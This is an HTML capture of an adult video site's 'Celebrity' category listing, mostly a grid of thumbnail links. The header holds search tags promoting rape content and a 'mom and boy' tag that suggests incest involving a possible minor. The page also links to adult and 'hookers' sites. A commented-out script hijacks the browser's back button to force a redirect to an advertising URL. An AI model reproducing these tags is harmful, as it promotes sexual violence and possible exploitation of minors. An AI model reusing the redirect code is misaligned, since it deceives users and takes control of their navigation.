

--- FILE ---
content_type: text/html
request_url: https://sareeporn.com/en/category/1245240/Celebrity/popular/1/
body_size: 8231
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Saree Porn - exciting, uncensored videos of saree-clad women performing daring Celebrity sex stunts.</title>
    <link rel="alternate" hreflang="en" href="/en/category/1245240/Celebrity/popular/1/" />
 
    <link rel="canonical" href="https://sareeporn.com/en/category/1245240/Celebrity/popular/1/" />
    <meta name="Description" content="Saree Porn - offers hot & Celebrity videos featuring beautiful models in sarees!" />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=1245240;</script>
   <script src="/js/QVB6LwgoztYccjUjCsMwX.js" type="text/javascript"></script>
<!-- <script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script> -->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/Q2VsZWJyaXRpZXM/" target="_self" title="Celebrities">Celebrities</a>  <a href="/en/search/Q2VsZWJz/" target="_self" title="Celebs">Celebs</a>  <a href="/en/search/R29zc2lw/" target="_self" title="Gossip">Gossip</a>  <a href="/en/search/Ym9sbHl3b29kIGNlbGVicml0eQ/" target="_self" title="bollywood celebrity">bollywood celebrity</a>  <a href="/en/search/Qm9sbHl3b29kIGNlbGVicml0eSBzZXg/" target="_self" title="Bollywood celebrity sex">Bollywood celebrity sex</a>  <a href="/en/search/Q2VsZWJyaXR5IG1vbSBhbmQgYm95/" target="_self" title="Celebrity mom and boy">Celebrity mom and boy</a>  <a href="/en/search/Q2VsZWJyaXRpZXMgcmFwZQ/" target="_self" title="Celebrities rape">Celebrities rape</a>  <a href="/en/search/Y2VsZWJyaXRpZXMgYXJhYiBzZXg/" target="_self" title="celebrities arab sex">celebrities arab sex</a>  <a href="/en/search/SW5kaWFuIGNlbGVicml0aWVzIG5ha2Vk/" target="_self" title="Indian celebrities naked">Indian celebrities naked</a>  <a href="/en/search/Q2VsZWJyaXR5IHJhcGUgc2NlbmU/" target="_self" title="Celebrity rape scene">Celebrity rape scene</a>  <a href="/en/search/Q2VsZWJyaXR5IHNjYW5kYWxz/" target="_self" title="Celebrity scandals">Celebrity scandals</a>  <a href="/en/search/Q2VsZWJyaXR5IHJhcGUgc2NlbmVz/" target="_self" title="Celebrity rape scenes">Celebrity rape scenes</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">    
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//sareeporn.com" target="_self">
                                <img src="/assets/logo.png" alt="Saree Porn"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/category/1245240/Celebrity/latest/1/" target="_self">New Videos</a>
                    <a href="[#BANNER_CATEGORY_webcam_link:1245240#]">LiveSexHookers.com</a>
                    <a href="[#BANNER_CATEGORY_fling_link:1245240#]">PornSites.love</a>
                    <a href="//indiantube.porn">IndianTube</a>										
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896348878392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518585f638" src="/thumbs/392/1892856896348878392_0.jpg"/>
                                <span class="thumb-info">3:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856898050686894/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751eaf57fae" src="/thumbs/894/1892856898050686894_0.jpg"/>
                                <span class="thumb-info">3:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637701630617/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1046738a99" src="/thumbs/617/3824942637701630617_0.jpg"/>
                                <span class="thumb-info">7:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636776996684/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100f56bf4c" src="/thumbs/684/3824942636776996684_0.jpg"/>
                                <span class="thumb-info">9:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733157766210/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97e637442" src="/thumbs/210/2705852733157766210_0.jpg"/>
                                <span class="thumb-info">14:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733137287611/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97d2af9bb" src="/thumbs/611/2705852733137287611_0.jpg"/>
                                <span class="thumb-info">3:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732056786330/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93cc3d59a" src="/thumbs/330/2705852732056786330_0.jpg"/>
                                <span class="thumb-info">4:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2148676303222892367/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1dd1a1b6aee6674f" src="/thumbs/367/2148676303222892367_0.jpg"/>
                                <span class="thumb-info">11:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637866562552/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10504833f8" src="/thumbs/552/3824942637866562552_0.jpg"/>
                                <span class="thumb-info">12:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732224077478/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb946bc7ea6" src="/thumbs/478/2705852732224077478_0.jpg"/>
                                <span class="thumb-info">18:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734832376821/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e233fbf5" src="/thumbs/821/2705852734832376821_0.jpg"/>
                                <span class="thumb-info">0:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732820495891/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96a491e13" src="/thumbs/891/2705852732820495891_0.jpg"/>
                                <span class="thumb-info">2:05</span>
                            </div>
                        </a>
                    </div>                                                            
 			
                </div>
    
                <h1 class="title">Celebrity #1</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732899420300/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96efd688c" src="/thumbs/300/2705852732899420300_0.jpg"/>
                                <span class="thumb-info">0:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896173079075/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7517b0b7a23" src="/thumbs/75/1892856896173079075_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894252465270/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75108913c76" src="/thumbs/270/1892856894252465270_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18286454660206936485/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fdc689a0aeebc1a5" src="/thumbs/485/18286454660206936485_0.jpg"/>
                                <span class="thumb-info">0:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18250390987877550555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fd4669e8a46e89db" src="/thumbs/555/18250390987877550555_0.jpg"/>
                                <span class="thumb-info">1:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18076215255696763590/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fadb9e00cf4d6ac6" src="/thumbs/590/18076215255696763590_0.jpg"/>
                                <span class="thumb-info">11:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17193843542793018418/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ee9ccd9af3d25c32" src="/thumbs/418/17193843542793018418_0.jpg"/>
                                <span class="thumb-info">3:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17074013241741262734/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ecf31494d44dbf8e" src="/thumbs/734/17074013241741262734_0.jpg"/>
                                <span class="thumb-info">0:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15667517482127716134/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d96e3423d271ef26" src="/thumbs/134/15667517482127716134_0.jpg"/>
                                <span class="thumb-info">8:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15056472465223625252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d0f355ef3c1aaa24" src="/thumbs/252/15056472465223625252_0.jpg"/>
                                <span class="thumb-info">13:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14256857497755452330/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c5da885baf1403aa" src="/thumbs/330/14256857497755452330_0.jpg"/>
                                <span class="thumb-info">10:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12835092633304098155/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b21f68bf2b52e56b" src="/thumbs/155/12835092633304098155_0.jpg"/>
                                <span class="thumb-info">8:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9750967229388858675/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="875265084432a533" src="/thumbs/675/9750967229388858675_0.jpg"/>
                                <span class="thumb-info">2:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8828316677660750590/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7a847b3e70a032fe" src="/thumbs/590/8828316677660750590_0.jpg"/>
                                <span class="thumb-info">2:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8277384129342254785/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="72df2d029ae6aec1" src="/thumbs/785/8277384129342254785_0.jpg"/>
                                <span class="thumb-info">11:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8259761622608421249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="72a0916f04faa181" src="/thumbs/249/8259761622608421249_0.jpg"/>
                                <span class="thumb-info">5:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7261006141169691748/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="64c4469d6c596c64" src="/thumbs/748/7261006141169691748_0.jpg"/>
                                <span class="thumb-info">9:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5776658417563146979/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="502ad039879f1ae3" src="/thumbs/979/5776658417563146979_0.jpg"/>
                                <span class="thumb-info">3:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4466053161839986689/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3dfa9bb0437b8801" src="/thumbs/689/4466053161839986689_0.jpg"/>
                                <span class="thumb-info">14:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640805400306/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ff734ef2" src="/thumbs/306/3824942640805400306_0.jpg"/>
                                <span class="thumb-info">2:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639757151028/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c0f84b34" src="/thumbs/28/3824942639757151028_0.jpg"/>
                                <span class="thumb-info">6:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734933749365/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e83ece75" src="/thumbs/365/2705852734933749365_0.jpg"/>
                                <span class="thumb-info">2:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731925511622/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb934f0bdc6" src="/thumbs/622/2705852731925511622_0.jpg"/>
                                <span class="thumb-info">1:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731178818175/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9086f1a7f" src="/thumbs/175/2705852731178818175_0.jpg"/>
                                <span class="thumb-info">1:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897211235916/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b8ec7e4c" src="/thumbs/916/1892856897211235916_0.jpg"/>
                                <span class="thumb-info">1:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1108636026850394301/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f62aa97b59e40bd" src="/thumbs/301/1108636026850394301_0.jpg"/>
                                <span class="thumb-info">2:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/138170203826272951/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1eae1117d9bbab7" src="/thumbs/951/138170203826272951_0.jpg"/>
                                <span class="thumb-info">11:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895136860735/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7513d480a3f" src="/thumbs/735/1892856895136860735_0.jpg"/>
                                <span class="thumb-info">9:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894732374116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751252c1064" src="/thumbs/116/1892856894732374116_0.jpg"/>
                                <span class="thumb-info">1:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896943677409/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a8f9dfe1" src="/thumbs/409/1892856896943677409_0.jpg"/>
                                <span class="thumb-info">2:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896291444267/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518219962b" src="/thumbs/267/1892856896291444267_0.jpg"/>
                                <span class="thumb-info">5:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732282589214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94a39501e" src="/thumbs/214/2705852732282589214_0.jpg"/>
                                <span class="thumb-info">24:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894490875626/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75116c716ea" src="/thumbs/626/1892856894490875626_0.jpg"/>
                                <span class="thumb-info">13:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732517506533/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95839dde5" src="/thumbs/533/2705852732517506533_0.jpg"/>
                                <span class="thumb-info">7:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895265582546/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75144f42dd2" src="/thumbs/546/1892856895265582546_0.jpg"/>
                                <span class="thumb-info">1:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895239797811/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751436abc33" src="/thumbs/811/1892856895239797811_0.jpg"/>
                                <span class="thumb-info">2:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733334149211/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb988e6d85b" src="/thumbs/211/2705852733334149211_0.jpg"/>
                                <span class="thumb-info">13:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734526482526/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cff8685e" src="/thumbs/526/2705852734526482526_0.jpg"/>
                                <span class="thumb-info">4:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733026064759/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97689d977" src="/thumbs/759/2705852733026064759_0.jpg"/>
                                <span class="thumb-info">11:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897614951452/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751d0fcb41c" src="/thumbs/452/1892856897614951452_0.jpg"/>
                                <span class="thumb-info">0:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636944463880/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1019521808" src="/thumbs/880/3824942636944463880_0.jpg"/>
                                <span class="thumb-info">0:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735262201325/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fbd295ed" src="/thumbs/325/2705852735262201325_0.jpg"/>
                                <span class="thumb-info">2:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732967128071/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb973068c07" src="/thumbs/71/2705852732967128071_0.jpg"/>
                                <span class="thumb-info">4:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896475224364/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518d0dd92c" src="/thumbs/364/1892856896475224364_0.jpg"/>
                                <span class="thumb-info">4:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733596754685/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9988de2fd" src="/thumbs/685/2705852733596754685_0.jpg"/>
                                <span class="thumb-info">0:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731737929844/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb929c27874" src="/thumbs/844/2705852731737929844_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732246825668/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb948179ac4" src="/thumbs/668/2705852732246825668_0.jpg"/>
                                <span class="thumb-info">2:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734582781458/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d3537612" src="/thumbs/458/2705852734582781458_0.jpg"/>
                                <span class="thumb-info">14:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734780785725/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9df20c43d" src="/thumbs/725/2705852734780785725_0.jpg"/>
                                <span class="thumb-info">2:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731843338547/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9300ae133" src="/thumbs/547/2705852731843338547_0.jpg"/>
                                <span class="thumb-info">1:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894895006202/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7512edda1fa" src="/thumbs/202/1892856894895006202_0.jpg"/>
                                <span class="thumb-info">1:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734352385104/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c597e450" src="/thumbs/104/2705852734352385104_0.jpg"/>
                                <span class="thumb-info">9:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732476721588/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb955cb89b4" src="/thumbs/588/2705852732476721588_0.jpg"/>
                                <span class="thumb-info">20:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732990502611/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9746b36d3" src="/thumbs/611/2705852732990502611_0.jpg"/>
                                <span class="thumb-info">12:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732436621302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95367a7f6" src="/thumbs/302/2705852732436621302_0.jpg"/>
                                <span class="thumb-info">3:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895426992773/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7514e931a85" src="/thumbs/773/1892856895426992773_0.jpg"/>
                                <span class="thumb-info">0:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733210245685/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb981843a35" src="/thumbs/685/2705852733210245685_0.jpg"/>
                                <span class="thumb-info">2:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896824696442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a1e25e7a" src="/thumbs/442/1892856896824696442_0.jpg"/>
                                <span class="thumb-info">9:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856898041557165/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ea6a30ad" src="/thumbs/165/1892856898041557165_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733032037200/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb976e4fb50" src="/thumbs/200/2705852733032037200_0.jpg"/>
                                <span class="thumb-info">1:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734278136266/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c12af1ca" src="/thumbs/266/2705852734278136266_0.jpg"/>
                                <span class="thumb-info">7:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636757176123/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100e284f3b" src="/thumbs/123/3824942636757176123_0.jpg"/>
                                <span class="thumb-info">10:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733495539185/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9928575f1" src="/thumbs/185/2705852733495539185_0.jpg"/>
                                <span class="thumb-info">2:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9054893490166339056/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7da971a7885c95f0" src="/thumbs/56/9054893490166339056_0.jpg"/>
                                <span class="thumb-info">15:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639759796645/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c120a9a5" src="/thumbs/645/3824942639759796645_0.jpg"/>
                                <span class="thumb-info">1:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734064187270/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b46a5786" src="/thumbs/270/2705852734064187270_0.jpg"/>
                                <span class="thumb-info">0:57</span>
                            </div>
                        </a>
